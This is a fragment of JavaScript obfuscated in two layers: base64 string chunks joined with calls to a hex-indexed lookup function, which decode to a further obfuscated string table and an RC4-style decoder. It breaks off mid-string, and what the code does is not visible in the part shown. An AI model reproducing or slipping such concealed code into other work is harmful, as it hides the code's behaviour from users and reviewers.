dR'+'bGRPRycsJ3pYQmNMQ29yVzRXJywnbHJSZ'+'EkwOWgnLCdXUjV0YThrMW5xJywndlc3Y0'+'9Xck8nLCdXNzhDVzV0Y1VyUycsJ1c1eXl'+'XNjNjVUdXJywnVzRqaldSUGVXT1cnLCdX'+'UVpjRzhvS29oMCcsJ3Q4aytyMFdBJywnd'+'W1rQXJmQzcnLCdpOGtEV1JhWHJxJywnYX'+'dkY0d1RmRTRycsJ1dSUmNMU29xRjhvRCc'+_0x4389476s(0x207)+_0x4389476s(0x30f)+_0x4389476s(0x225)+'ZHYkonLCdXUUpjUzhvNGN3bScsJ1c1dGN'+'WZU5kVUNrbycsJ3RKWmNOU2tHbHEnLCdX'+'T05kU0x1M1dRRycsJ2ZTbzVXT2ppZ0cnL'+_0x4389476s(0x309)+_0x4389476s(0x2ed)+'QRycsJ0Rta2h1Q28vVzdHJywnbFNveERt'+'a0x6YScsJ1c1UmNQMXhkVjhrbCcsJ3k4a'+_0x4389476s(0x29e)+'lXUEpkTWEnLCdXT1pkVTMzY1Jtb28nLCd'+_0x4389476s(0x32e)+'J1c1aGRQbW9hV1FaY0hXJywnejhrbW5Db'+_0x4389476s(0x352)+_0x4389476s(0x2cd))+('OURsdEJkSkcnLCd1djlhaFNvKycsJ1dQN'+'XlCYWVoJywnVzZ5OFdQeGRVQ29qJywncj'+'hrR204b3dmcScsJ1c3eU1XNmxjS3M0Jyw'+'nVzQxRGZyRmRVRycsJ3kwaGNUQ2tic0cn'+'LCd1Q2tNbHQ5TScsJ2o4a3VvOGtYaFcnL'+'CdhOGtjV09TUHFHJywnVzRKY1BKcjdmcS'+'csJ1c0V2lXNmhjSkdDJywnV09WY1Q4b2V'+_0x4389476s(0x255)+'Y0xKcnhmVycsJ1c1L2RIOG96V1BSY0pHJ'+_0x4389476s(0x343)+_0x4389476s(0x29c)+_0x4389476s(0x2eb)+_0x4389476s(0x2ba)+'FBTb3lXT05jSVcnLCd5SWxjVFNvOFc3Ry'+'csJ3cxZWdXNDdkVkcnLCdXNnhkS0NveFd'+'QWmNNRycsJ0NXSGFXUUZjVXEnLCd6Q2tE'+'V1JTclc0MCcsJ2RlODZXUUZkUXEnLCdXU'+_0x4389476s(0x2c9)+'pTb2xBSVB6JywncUczY1VDa2hwVycsJ1d'+'SYkVhU2tmZnEnLCdDWk5jTGRiYycsJ1c1'+'N2RQdjdjR1hDJywnZFNvRFdRck5oRycsJ'+'25Ta2t1Q28vV1BXJywnVzdEamRKSmRQRy'+_0x4389476s(0x2ff)+'QVzVDUCcsJ1dRNUZmbWtxbmEnLCdyU2t5'+'V09lMFc3UycsJ1dQQmRLdTdjTzhvMScsJ'+_0x4389476s(0x365)+'EnLCd2WE5jUENvZVc2VycsJ1c0aGRQOG9'+'OV1JkY0hhJywnZWdXbldPQmRMcScsJ2VT'+'a25FbW9FV1BPJywnVzd4Y0cxVmROQ2t0J'+'ywnV1JhS2pxTmRVVycsJ2tTa2JoTS9kUG'+'EnLCdsU291')+('djhrSXNXJywnY0NvVXFzcjAnLCdXUmJac'+'mY3Y05XJywnVzZ1R1dRdGRQQ29HJywnV1'+'E0bFc2SmNVQ2trJywneTJDTFc0TmRTRyc'+'sJ1dPZGNWOG83Zkt1JywnV1JlM290dGRU'+_0x4389476s(0x285)+'1RXemsnLCdXUmFPVzZsY09Da2knLCdXNT'+'NkSkdpaFc1TycsJ3h4MUpsOG9TJywnekx'+'ha1c2M2RJRycsJ3BtazRXUFNLeWEnLCdD'+'bWszaENvWWtHJywnZzhvZHJhRHEnLCdXT'+'2xkVUs3Y0pDb2snLCdXNVNrVzZWY09ISy'+'csJ1c1TmRNY2I0a2EnLCdnOG9Kd0NrY0V'+_0x4389476s(0x336)+_0x4389476s(0x329)+'zZHJywnazBPeldPN2RVYScsJ1dReVNpcW'+'xkT3EnLCdXUldGVzVaY09Ta08nLCdXT0Z'+_0x4389476s(0x214)+'J1dSVmRJTERHVzZpJywnekNveW44b3JBR'+'ycsJ1dRektXNmRjVkllJywnVzROZFA4bz'+'RXUUpjVlcnLCdXNi9kTE1kY09xaScsJ1d'+'RQ0RXN2RjTFNraycsJ3pzeGNSU2syb3En'+'LCdlbW9qelNrZHRHJywnZHVmM1c3WHknL'+'CdXUG52V09YUVdPYmN2YScsJ3BTazB4U2'+_0x4389476s(0x29f)+'kY1BHJywnV1FOY1Q4b2pXN21QJywnRkNr'+_0x4389476s(0x23e)+'mRDb0lkcScsJ1c2WmNUTmxkUW1rUycsJ3'+'Y4a0pXUG0yVzVPJywnZ0NrZVdSbWdzcSc'+_0x4389476s(0x1f4)+'RycsJ1c2WmRLQ29nV1BoY0lhJywnQ3FGY'+'1A4b0RXNWUnLCdxSHBjUjhrbmRxJywnb2'+'c1cVc0TFcn')+('LCdXUFBqRWRtUScsJ2ltb1N4WEgwJywna'+'FNrSW1nWmRPVycsJ3VXNU5XUDdjVFcnLC'+'dzZlNSVzdGZElHJywna21vOVdPYmFqYSc'+'sJ21Db0VXT25PZUcnLCdvQ280Qkp2Rycs'+'J2k4a3dXT2lRckcnLCdxU282cFcnLCdXU'+'GRkT3ZXMldRMCcsJ2lDa1ZkdzdkT0cnLC'+_0x4389476s(0x304)+'sJ2JTa1lCU295V080JywnV09kZE9naGNO'+'Q282JywnV08zY0w4b1djM08nLCdXT05jU'+'DhvUVc0MFAnLCdXN0ZjSEtoZEpTa1YnLC'+'d0ZEZjT0NvUFc0cScsJ1c1TmRHdTNjR0h'+'DJywndHRsY1BDa2dscScsJ252QzVXUkJk'+'UkcnLCdkQ2t3cUNvRVdQSycsJ0Q4a1FXU'+'G00Vzc0JywnQnZhZlc0ZGRWcScsJ2lDa3'+_0x4389476s(0x2bd)+'rQ3ptb1NXTzAnLCdveHZVbG1veScsJ2p1'+'cURXUUZkT0cnLCdkMFBTVzdMaCcsJ1dQO'+'UlXNzdjU2FTJywnV09qM3ZNUmNJYScsJ0'+'Y4azZvYzFLJywnazhrRmxTazFkYScsJ1c'+_0x4389476s(0x228)+_0x4389476s(0x266)+'ywnV09uNXR1UmNUYScsJ3NDaytXUjQ2Vz'+'dTJywnQVNvWXA4b0h6RycsJ2JnbGNTZzd'+'kS0cnLCdGOGtmYUNvY2RxJywnc2NCY09T'+'b2dXN1MnLCdsOGtOV1BXV3RXJywnV1JQa'+_0x4389476s(0x203)+_0x4389476s(0x358)+'0U2tGcnZDLycsJ3RaTmNUdGowJywnZHh6'+_0x4389476s(0x2cc)+'VdRUHZtcScsJ1c1aGNPU29lZFNrMycsJ1'+_0x4389476s(0x26c))+('VzRlJywnV1A3ZFBLWmNIU29EJywnV091Y'+'Vc0aGNIU2tsJywnV1FhbmJicGRMRycsJ1'+'c0aGNIY1hUZVcnLCdjQ2t0V1JlV0FhJyw'+_0x4389476s(0x263)+'LCdwbW9xV1BMRGRXJywnV1F6K3Z2M2NJc'+'ScsJ1dPalJEcnFVJywnV08vZFNmdmZXNG'+'knLCdGWkJjS0NvN1c0VycsJ1c0cGRVQ29'+_0x4389476s(0x371)+'d21rc2VJUDInLCdDU2tUV1F5M1c2RycsJ'+'3NTb1ZqbW9JcWEnLCdnU29rcVhmKycsJ1'+'c3eW1XN3RjSWJhJywnVzdlMVdSeGRHOG9'+'HJywnQk1uV25tb1QnLCd1U2tMdm1vT1c2'+'UycsJ3hzQmNVOG9qVzZHJywnVzZtMldQW'+'mRIOG9HJywnV09CY1ZtbytXNGVaJywnVz'+_0x4389476s(0x286)+'yZScsJ1dRcGNTQ280VzZxeCcsJ21mRmNN'+'MHhkU2EnLCd0bWtJakw1UicsJ3pta2hpZ'+'1BuJywnaThrNmUwUmRQcScsJ29TazJXUW'+'lkcWEnLCdwQ29Nd3NqNicsJ1dSL2RVMlp'+'jS1NvZicsJ3ZiWmNMR0RtJywnV1FudXMx'+_0x4389476s(0x2d2)+'zJXUGVuQnEnLCdXN214VzVwY01kYScsJ2'+'k4a3hjZkJkTVcnLCdiOGtEcm1vQVdRcSc'+_0x4389476s(0x24c)+'JywnZUNvSXNXYnInLCdXUDNkVTBoY084b'+'y8nLCdtbW8rV1FqYmhXJywnazhvQVdRZn'+_0x4389476s(0x1f7)+'vdUNtb3QnLCdrZmFlV1FGZExhJywndDhr'+'NWUyOVInLCdXNmhkTmJUMW5xJywneWE3Y'+'1JybmUnLCdXUnBjVENvVmxNTycsJ1c3MD'+_0x4389476s(0x369))+('VicsJ1c2bGNHOG9ublNrbCcsJ2Zta1hsO'+_0x4389476s(0x35e)+'FRVzUzY01ta2cnLCd1TERkY21vMCcsJ1d'+'RREdXN0JjTEhTJywnVzVoY0tDbytjOGtY'+'Jywncm1vWmJta250VycsJ1c3TmRWQ29XV'+'09OY1FxJywnb3V0ZE9Db3dFWmhjSXFLS1'+'c3cGNHQ2tFJywncWhTN1c0M2RVcScsJ2h'+'Ta1pXUEt2RWEnLCd4Q2t4amM5QicsJ1dS'+_0x4389476s(0x25a)+'mJKZE5Db2ZlVycsJ2FMQ3NXUlZkSkcnLC'+'dXT21YbldaZE9XJywnRklOZE1Tb01kVyc'+'sJ1dPT0pqc3BkT3EnLCdXUEpkSExwY1U4'+'b2cnLCdXNVhGc0NvT3BhJywnV1FWY0lDb'+_0x4389476s(0x294)+_0x4389476s(0x272)+'XUjdkTUxkY0dDb00nLCdXUDlldHVsY1VX'+'JywnVzZsZE9kNG5XNjQnLCdqQ2tDcjhvZ'+'ldSMCcsJ1c0cGRTZUZjU0p1JywnZENvM0'+_0x4389476s(0x2b5)+'1bGNOdXhkTXEnLCduQ2t5bFNrWGdxJywn'+'VzVCY1ZydlVqVycsJ2dDazFXUWltQnEnL'+'CdXNHRkUTBOY1VhRycsJ1c1WmRId1pjVl'+'lhJywnV1BQR0N1bGNLRycsJ1c0QmNOdDU'+_0x4389476s(0x2d4)+_0x4389476s(0x243)+'05ta3hERycsJ1c1TmRHY2pMY3EnLCdXUH'+_0x4389476s(0x22e)+'nV1J6OEYwRmNWVycsJ0FabGNJOG90VzRL'+'JywnZ2Zydlc1MXAnLCdXNDRqV09WZEttb'+'0EnLCdXUmZJVzVGY1FYVycsJ2o4b2JEcl'+'hkJywnVzZo')+('ZFBXbjRrRycsJ2tNZnlXN250JywnZkNvW'+'VdPMVhvYScsJ1c3WC9uZDNkR3EnLCdobW'+_0x4389476s(0x370)+'nalNrd20ybGRRYScsJ29Ta2N5bW9NV1FX'+'JywnaG1rVGMxZGRHRycsJ2Y4a2JFaGFWV'+'1AzZEpxJywnQm1rdmM4b1NmcScsJ0ExT0'+'JXNXhkU3EnLCdoU2tPV1BlbHZHJywnV1F'+'GY1RTb3lXNG1RJywnVzd5MVc3dGNQWksn'+'LCd2Yi9jVFNvWFc0RycsJ2Jta2RXT1Nvc'+'3EnLCdXNDdkR21vWVdQUmNSVycsJ1dRSF'+'ZpQ2tQYWEnLCdXUUR0d1dLbycsJ3NZQmN'+'KczlDJywnVzU5ZEFDb25tcScsJ1dQSGZD'+'aEJjTWEnLCdXUjhiaGJGZFJhJywnalNvV'+'HI4a3N1VycsJ2owbVVXUlZkTGEnLCdtOG'+'tJRW1vWldQZScsJ2dTa09GQ29XV084Jyw'+_0x4389476s(0x34c)+'VycsJ1dRVmRUMEswV1FxJywnV1FDL1c2b'+_0x4389476s(0x288)+'JyYVc3N2NHZGUnLCd3WHRjTWF6YycsJ1d'+'QRmRRTThVV1BHJywnV1E4dFc3cGNUOGs2'+'JywnV1JqL1c2TmNQcXUnLCdXNldpVzdkY'+'1JHMCcsJ1c2N2RQZU5jTHRlJywnVzVwZE'+'ptb1dXUGxjUUcnLCdoMVJjUjB0ZEhhJyw'+_0x4389476s(0x213)+_0x4389476s(0x1f8)+'lNrL29JSHonLCdsOGt6ZHc3ZEdXJywnZH'+'dIVVc0djEnLCdBdDdjSlNrbGxXJywnVzZ'+'2L1dSVEZXUnknLCdXUjBPVzRkY1Bta3Yn'+_0x4389476s(0x2b0)+_0x4389476s(0x224)+'xXTDFjVycs')+('J2ozZjFXNVgrJywnVzRGY01IM2RPU2tBe'+'XhXd2Rta2dXUVZjVEcnLCdiOGtRa3doZE'+'1XJywnZW1vcnFIWEgnLCdXNUJjTzJoZFY'+'4aysnLCd1OGtoV1A0Ylc3SycsJ1dQbGRJ'+'TExUVzVlJywnV09lWmJhN2RMcScsJ2VMM'+'2NLdXhkUkcnLCdFbWtQbUlQbicsJ1c2cG'+_0x4389476s(0x2bf)+'4Q2tRbTM1RScsJ2ZlcGNNdU5kVmEnLCdX'+_0x4389476s(0x204)+'kpGY0s4a1piYScsJ0NOYVhXNzNkVHEnLC'+_0x4389476s(0x25f)+'nY1NrYVdSMGh0VycsJ1dSU3BtV2hkUFcn'+'LCdXUXlQaHFGZFBHJywndGZpTlc0N2RMR'+'ycsJ1c2dGRUcm1pVzY4JywnYm1vaVdRcl'+'NtcScsJ2JMODZXUEJkUWEnLCdBV0huV1B'+'sY0hhJywnVzQxZWpxcGROYScsJ2ZON2NH'+_0x4389476s(0x2a3)+_0x4389476s(0x312)+'Nrd2xIancnLCdXT0ZkT2U3Y1Btb04nLCd'+_0x4389476s(0x2d7)+'bzhvUXk4a3VDRycsJ1c3dGRKdVpjSVk4J'+'ywnRm1rS0IzdXQnLCdXNENFVzdoY09KZS'+'csJ2NDb2RxQ2syc1cnLCdpQ29zazhrWFd'+'PSmNKU29pVzdKY01icktmcScsJ1dPUFFX'+_0x4389476s(0x2ae)+_0x4389476s(0x241)+_0x4389476s(0x2f6)+'nVzVSY1ZZZkFpYScsJ1c0ZGRObW8vV1B0'+'Y1NXJywnVzdGZE5tb1FXTy9jVWEnLCdyQ'+'2tvV1FhYVc3aScsJ1c3VmNSSURubnEnLC'+'d3OGt1a0Nv')+('TWlhJywnZ21vS1dRYmdicScsJ3hta2FDe'+'E95JywnamVXQldPaGRHVycsJ1dSSmNOOG'+'95RVNvTScsJ1c2RmNUYnY5ZlcnLCdXUHR'+_0x4389476s(0x292)+'aThvL3pzVDknLCdXUHhkTU1TYldQNCcsJ'+_0x4389476s(0x2b4)+_0x4389476s(0x2b6)+'EVzRLJywnVzdycndtb1pnYScsJ1dSWmRW'+'ZVQ2VzZDJywnV1I5REMycGNRYScsJ3Fta'+_0x4389476s(0x2ee)+_0x4389476s(0x2a7)+'4dGNLTHRkVkcnLCdueHhjVmczZEpHJywn'+_0x4389476s(0x2f8)+'ScsJ1c1UmRWU29iV1JoY1VxJywnZENrVG'+_0x4389476s(0x2b8)+'kSGN5eVc3VycsJ0Zhck1XTzNjUWEnLCdq'+_0x4389476s(0x26e)+'1dSTmRUMS9jUFNvZicsJ1c2alpXUFR5V1'+'JtJywnV1JSY01Db2hCU28xJywnZmZXcld'+'QQmRPRycsJ1dPOXlEWmFrJywnV1IzY1ZK'+_0x4389476s(0x1ff)+'1J0Y0ttb1Z1Q29uJywnV1JOZE91RmNNQ2'+'9uJywnVzRKY1R4WmROOGs1JywnVzV0ZFF'+'YUGtnYScsJ1dRVmRLTnZEVzVxJywnVzc1'+'emxkRmRLRycsJ1dPRmRITVZjUENveScsJ'+'0ZTa0todnJCJywnelg5MFdPSmNKRycsJ1'+'c3eVJXUUpkSm1vcicsJ0ZTa2VsaHZqJyw'+_0x4389476s(0x220)+'JywnRnFGZFU4b2psYScsJ1dRL2RUaGRjT'+_0x4389476s(0x2f0)+'JkY1NlUmNT')+('ZENKamJTbycsJ1c1T1NXN2RjVXJhJywnV'+'1JaZEwwbmdXNDgnLCdXUWUxV1BaZEdDb1'+'Z0cjgnLCd4WGRjU1NvbFc1SycsJ29Tb01'+_0x4389476s(0x281)+_0x4389476s(0x34a)+'UFjRGwnLCdXUFZkU3V4Y0g4b1gnLCdXN2'+'ZxV1JETVdPcScsJ2YwdjVXNURYJywnVzY'+'3ZEpneGNNSU8nLCd0bWtoV1BLbFc0Rycs'+'J2Z2QmNIdVpkUXEnLCdEOGtMd05xcCcsJ'+'3hIdGRVbW91b3EnLCdXN25RZlozZEtHJy'+_0x4389476s(0x355)+'nV1J2T1c1L2NIV3UnLCdXN0JjSDhvUG1t'+_0x4389476s(0x2d5)+'UNrZycsJ3lzOXlXUmRjVFcnLCdXNlhMa0'+'dwZFBhJywnV1JIOXlHQ3MnLCdXNVpkTzh'+_0x4389476s(0x27b)+'OGt3Z3MxeScsJ0RDa1JXT1dNVzZDJywnZ'+'21vYXg4a0JDcScsJ0Rta25XUmFWVzVHJy'+'wndk5CY1ZDa2J5VycsJ3FTa3V2dzA4Jyw'+'neXM3Y1I4a2NoVycsJ0ZDb1hmU29mQlcn'+_0x4389476s(0x335)+'Cd0YjdjTUNvT1c1OCcsJ2tta1FoSzNkUG'+_0x4389476s(0x209)+_0x4389476s(0x29b)+'LCdiQ2s4ZzhrMGhXJywnV1F5aGlyaScsJ'+_0x4389476s(0x36b)+'ptb3F5bWszJywnVzRUYm5JbGRIcScsJ1d'+'RRGpGcnlVJywnVzVaY0xTb1VjU2tHJywn'+_0x4389476s(0x235)+'GxCR2VDJywnVzdTNVc0SmNTSFcnLCdXUD'+_0x4389476s(0x2e0))+(_0x4389476s(0x353)+'zAnLCdXUS9jTm1vRWRmdScsJ1dQdmlETG'+_0x4389476s(0x28d)+_0x4389476s(0x21f)+'U283akNvWnZxJywnaTNCY051N2RQRycsJ'+'1dSMUNXNU5jVEpxJywndUNrR0NMeTUnLC'+'dXUE5kSENvQldQdGNIbW9iV09tJywna3h'+'SY1B2RmRQYScsJ1c1M2NPbW90a21rYics'+_0x4389476s(0x245)+'FJjTXEnLCd1Q2tUa3NUNCcsJ1c3NUd5U2'+'8ybWEnLCd1bWtUY3NyWScsJ0JxN2NKRzl'+'mJywnVzVwY0poSmRIU2t0JywnZHZSY1BO'+_0x4389476s(0x2cb)+_0x4389476s(0x2ec)+'R0ZFNleGNVc2EnLCdrS3lxV1JSZFVHJyw'+'nV1BWZE5lUFNXN2EnLCd4bWtRb1NvYmlx'+_0x4389476s(0x2aa)+'3hta3VkZjEzJywnVzZMa1dPdmVXUWEnLC'+'dXUWRjSVNvSWtMSycsJ0R1aGNJOGs2QUc'+'nLCdxZldiVzcvZFVHJywneENrYXgwYXon'+'LCdXNXhkSEdiZ2ZXJywnVzRSZEl2cGNKY'+'2EnLCdXNE9EVzY3Y1BzNCcsJ3I4a0NXT2'+'lKVzRXJywnVzVoY1JDb1BmQ2swJywnajh'+'rMWR1bGRIcScsJ2RlbGNWMFpkSFcnLCdX'+'T2F4VzZoY1RTa2MnLCdxOGt3eTE0YicsJ'+'1c0dGNTdGI1aXEnLCdXUmYzc2doY0pHJy'+'wncThrNmw4bzNtcScsJ1c2ZmRXUGhkR21'+'vN2Z1NENlbW81ZFNveCcsJ1dSeGRNSzh4'+'V1BpJywncENrUng4b0ZXUTgnLCdqU2s1c'+'W1vS1dRbScsJ1c3N2NOcmZRaGEnLCdXNm'+'RjSkNvNmZD')+('a0wnLCdXNmRkSXZwY1NHQycsJ1c2M2RWO'+'G9oV1JCY0xhJywnejhvQWFtb3F2RycsJ1'+'c3aGRIYXZFbGEnLCdBU2tzZGNMZCcsJ1c'+'1cUFXNjdjS1cwJywnVzQvZE1jbUlXNlMn'+_0x4389476s(0x32a)+'CdXNVd6VzdwY1JkYScsJ3JTb2loU29jRG'+'EnLCdXNTdkU1NvQldSZGNRRycsJ0NDa3F'+'pQ280bGEnLCd6c3BkU21vYmRhJywnVzZq'+'eHY4b2NwYScsJ1dPTEFXNzdjUkNvUycsJ'+'3hzRmNNQ2tPYlcnLCdDQ2tsanVURCcsJ1'+'dSeGNLU29IRThvZCcsJ1c3M2RIQ29nV1J'+_0x4389476s(0x277)+'eUdtTCcsJ1dRM2NWbW9JdENvWScsJ1c2M'+'2NTbW9tYjhrVycsJ204a0xXUU8zRWEnLC'+'dXNjNkVDJoY0tZYScsJ1dQZjhXNTdjR1p'+'lJywnV1FoZEp4R3dXUXUnLCdXT2hkT0xE'+'blc2YScsJ1dPSmNNOG9ocm1vSycsJ2NTb'+'0tEQ2s2cnEnLCdXT1pjUm1vSVc1eTEnLC'+'dXNXlSV1BkZFNDb3MnLCdXN05kVFNvR1d'+_0x4389476s(0x1f3)+_0x4389476s(0x35f)+'mRPdUZjTnFTJywndjFPZlc2SmRMcScsJ3'+'dhMXNXUEZjSXEnLCdXNHhkSlNvYldSWmN'+'OYScsJ1dSaGRWMGpDVzU4JywnVzdaZE10'+'WDFiYScsJ1dQck93Sk9FJywnQXQ1eVdPV'+'mNHRycsJ0VxeGNKU2tObWEnLCdXUkhyQX'+'Z0Y1NXJywnb0NvMldSMStlVycsJ2JtazB'+'XUkNIRWEnLCdCQ2tpbFlQTCcsJ2RDb056'+'Q2s2dUcnLCdXUUhpb0NrQmFhJywnZ21rS'+'W5lUmRKcScsJ21mOG1XUGhkVGEnLCduM0'+_0x4389476s(0x280))+('JywnaTJpRldSUmRPcScsJ1c0SmRIbW9tV'+'1BGY0lHJywndThvb2w4bzJ4RycsJ1c1cG'+'NJWW5Gb1cnLCdXN1JjTnVOZElDazYnLCd'+'XUk5jUm1vMWVMdScsJ2dDa1pXUENmd2En'+'LCdXTzVWcFNramRHJywnVzZkZFQxZGNKc'+'TAnLCd5OGtMaWh6dycsJ2V2YStXUUZkTX'+'EnLCdXNnhkVUNveFdRL2NNcScsJ1dPUmN'+'PdjBqRFNrb1dRSFlBOGtTV1FkY09HJywn'+'V1BuaXZLcGNSYScsJ1dPcnl2M2xjUkcnL'+'CdXNHBkR3JuZlc2SycsJ1c3NWRtWEJkT2'+'EnLCdXNGJndkNvcXBhJywnVzdaY1Ftb3l'+'mOGtBJywnRjhrQWNyamQnLCdXUjlXRUpP'+'cicsJ2YwOHlXTzNkSXEnLCdXUGhkTHh1c'+'FdRcScsJ1c2VFFmWXhkT1cnLCdCU2t0b1'+'NvWWdHJywncENrRlc2SHBpVycsJ1c2aGR'+'HWThEVzdHJywnVzV0ZEllSmNRdGUnLCd5'+_0x4389476s(0x2a5)+'GhkTFNvbVdQeGNLRycsJ1c1SmNTZ0JkVk'+'NrNCcsJ0ZYM2RSOG9pYXEnLCdXNzdkT2I'+_0x4389476s(0x278)+'T1c1SycsJ3FTa1RxMjQ4JywnVzZ1K1dRa'+'GRHbW9TJywnVzczZEhTb25XUmxjUmEnLC'+'d4bWtOamduQycsJ1c3TmRPQ29CV1AvY0l'+'xJywnV1BKY0w4b051bW94JywnRXQ3ZEk4'+'b0NtRycsJ3U4a2ZGdnV6JywnejhrWGJJN'+'UcnLCdCbWtXblNvMmFXJywnV1AzZEhOVm'+_0x4389476s(0x2c3)+'jTENvQ1c2eScsJ1c3VmRJc3k0VzdlJywn'+'V1BCY0pDb1VXN1dpJywnVzY0Z1c1L2NSS'+_0x4389476s(0x2a8)+_0x4389476s(0x33d))+('VndSZFJXJywnVzdPdVdScGRWOG9kJywnV'+_0x4389476s(0x2a0)+'dXJywnV085TXlJcXUnLCdpMUNtV1BCZFJ'+'HJywnZENvR3pta3d3VycsJ293T2hXTy9k'+'UnEnLCdXUDk2VzdGY0pZdScsJ1dPanVXN'+'zdjU1owJywnbmZ5SFdSdGRQVycsJ1c0ZG'+_0x4389476s(0x342)+_0x4389476s(0x2b2)+'JywnV1JLNHBaWmRTVycsJ1c3M2RUSU9hV'+_0x4389476s(0x2d1)+_0x4389476s(0x20b)+'nV09iNWhDazNocScsJ1c1TmRJZ2hjU2Jp'+_0x4389476s(0x24e)+'ldPUE5sc3FqQ21veScsJ2NhbmxXUXRkUW'+'EnLCd2aFhVakNvVycsJ21ta1RDQ292V1A'+'4JywnVzVpa1c1eGNIdGEnLCd3WWRjTUNr'+'VGlXJywnZlNvR3ptazRCVycsJ1dRMVZrO'+'GthaFcnLCdjbWt3V1BxSHhhJywnV1JUaX'+'BTa2NwcScsJ3N1eW1XNkZkVWEnLCdXUDV'+_0x4389476s(0x2f7)+'SDhvWVc2Q3QnLCdwY1pjVVNvNHJXJywnZ'+'m1vTVdQWENlVycsJ1c1VzJXUi9kS21vNi'+_0x4389476s(0x308)+'kOCcsJ1dQUHZXNk5jT3F1JywnV09wZEox'+'cUZXUTQnLCdXT1pkTzBDaldPdScsJ1dST'+'DlhQ2tCbUcnLCdrdVQ5VzdiZicsJ1dSem'+'13cm1yJywnVzRCZE5tb1RXUkJjUVcnLCd'+'0TlpjVDhrUHZHJywndHZOY1FDayt6YScs'+'J1c2YVZXUnhkRzhvYScsJ3J0eGNLQ2thb'+_0x4389476s(0x30d)+'NKY0grJywn')+(_0x4389476s(0x251)+'ScsJ3R1cVNXNlJkVEcnLCdXUkJjSzhvWF'+_0x4389476s(0x26f)+_0x4389476s(0x2e2)+_0x4389476s(0x36a)+'GRQZ1pkT1cnLCdXNjkxV1JMUFdSdScsJ1'+'dQWmNTbW9HZE1PJywnVzVsY0kwaGRQbWt'+'OJywnQXJ4Y0xDb3dXNzgnLCd0MUhtakNv'+'aicsJ3FnUFpqU29BJywnRHhGY01ta01zc'+'ScsJ2VDb25zR2JnJywnVzZWZFVZOFZXNk'+'MnLCdXNVJjT2ZSZE04a3onLCdXUTVJdnN'+'XSCcsJ1dPT1dwcWRkVUcnLCdXNEZkSkNv'+'QVdSUmNJcScsJ2x4SmNVMXBkSUcnLCdXN'+_0x4389476s(0x2fe)+'dXUUZkSjFsY1VDb0MnLCd4YkpjSkNvOFc'+_0x4389476s(0x324)+'b0JmbWtqJywnRlpsY1NaRFUnLCdXN3VKV'+'09kZEc4b28nLCdXNS9kT2FUVWNXJywnc1'+'laY1Bta2RvRycsJ3FTb29hU29RREcnLCd'+'GdE5jTThreGRxJywnVzZsY1ZHYmdhVycs'+'J1dRUmRKTjR0V1FpJywneW1rRUMzdTEnL'+'Cd1MWJyYkNvbCcsJ1c2L2NSOG9GYThrZS'+'csJ1dQaGRNS1N5V09pJywnV1IwRFc0WmN'+'OcScsJ0E4a01kMDkwJywnRmdkY004a2Z5'+'YScsJ1dQVmNMQ282cGVlJywnVzRKY1Y4b'+'0ppU2taJywnV1IvY05DbzZjMnEnLCdCU2'+'t5dzFtYicsJ204a0xXT0c2JywnVzZGZFN'+'2cGNNSlcnLCdXN05kUThvOFdRVmNVcScs'+_0x4389476s(0x349)+'ScsJ1dRdW9XUXRkVW1vcHhXVycsJ2V4Q3'+'NXUWRkSWEn')+('LCdiM1BHVzdQeicsJ3BTa2pvbWt4ZEcnL'+'CdXNmxkVG1vZVdQdGNRRycsJ2tlMTNXN0'+'RlJywnVzUvZFFDb3lXUTNjTnEnLCdXUEJ'+'jVFNvclc0R3AnLCdXUFA5eGJlOScsJ1dP'+'dU9XNkJjVkNrQycsJ2JmZndXN2p6JywnV'+'09KY0xDb3pXNEt2JywnVzQ3Y0g4b2FsbW'+_0x4389476s(0x23c)+'4RycsJ3Y4a05yM09VJywndThrbGp0OWcn'+_0x4389476s(0x328)+'mhxJywnVzRwY0t3eGRMU2ttJywnV1JsY1'+_0x4389476s(0x20c)+'XNzNkT21vQVdQQmNSVycsJ0MxYXZXNVJk'+'TGEnLCdxY2xjSXJQVicsJ1dPNVJyYm1UJ'+_0x4389476s(0x350)+'F5JywnbDhrYmVncGRJVycsJ2Y4b0ZXT1h'+_0x4389476s(0x310)+_0x4389476s(0x236)+_0x4389476s(0x27f)+'dwZEplaGRNOG9wJywnRExhZVc1WmRLYSc'+'sJ1c3UmNKMHRkSm1rUicsJ1dSVEVFMUMn'+'LCdDOGtLRGdPdCcsJ2tZZGNVSG5RV1JWZ'+_0x4389476s(0x21e)+'djU2FpJywnV09UUWxHJywnRDhra2U4bzB'+'lRycsJ0JaVmNHSm5kJywnRGNyVldPN2NM'+'cScsJ3RmVmNSU2tTeXEnLCdnQ284QVluN'+_0x4389476s(0x226)+'JpcEcnLCdlOG9rcVNrS0NhJywnd01maGo'+'4b3YnLCdFY3RjVFNrb2xxJywnVzV4Y0w4'+'b21uU2tsJywnV1JMd1c1N2NSSlcnLCdXU'+'jVaQUtOY1BHJywnckNrMGZTb3pkYScsJ3'+'NzQmNRYUhv')+(_0x4389476s(0x28a)+'1BSY01XJ107ZnVuY3Rpb24gXzB4Nzk5MT'+'E1N2QoYSxiKXthPWEtMHhmYzt2YXIgYz1'+'fMHg3OTkxMTU3Y1thXTtpZihfMHg3OTkx'+'MTU3ZFsnZGNnUUJCJ109PT11bmRlZmluZ'+'WQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zhci'+'BqPSdhYmNkZWZnaGlqa2xtbm9wcXJzdHV'+'2d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNU'+'VVZXWFlaMDEyMzQ1Njc4OSsvPSc7dmFyI'+'Gs9Jyc7Zm9yKHZhciBsPTB4MCxtLG4sbz'+_0x4389476s(0x2ad)+'uJiYobT1sJTB4ND9tKjB4NDArbjpuLGwr'+_0x4389476s(0x318)+_0x4389476s(0x200)+'B4NikpOjB4MCl7bj1qWydpbmRleE9mJ10'+'obik7fXJldHVybiBrO307dmFyIGg9ZnVu'+'Y3Rpb24obCxtKXt2YXIgbj1bXSxvPTB4M'+'CxwLHE9Jycscj0nJztsPWQobCk7Zm9yKH'+'ZhciB1PTB4MCx2PWxbJ2xlbmd0aCddO3U'+'8djt1Kyspe3IrPSclJysoJzAwJytsWydj'+'aGFyQ29kZUF0J10odSlbJ3RvU3RyaW5nJ'+'10oMHgxMCkpWydzbGljZSddKC0weDIpO3'+_0x4389476s(0x256)+'2YXIgdDtmb3IodD0weDA7dDwweDEwMDt0'+'Kyspe25bdF09dDt9Zm9yKHQ9MHgwO3Q8M'+'HgxMDA7dCsrKXtvPShvK25bdF0rbVsnY2'+'hhckNvZGVBdCddKHQlbVsnbGVuZ3RoJ10'+_0x4389476s(0x2a4)+'LG5bb109cDt9dD0weDAsbz0weDA7Zm9yK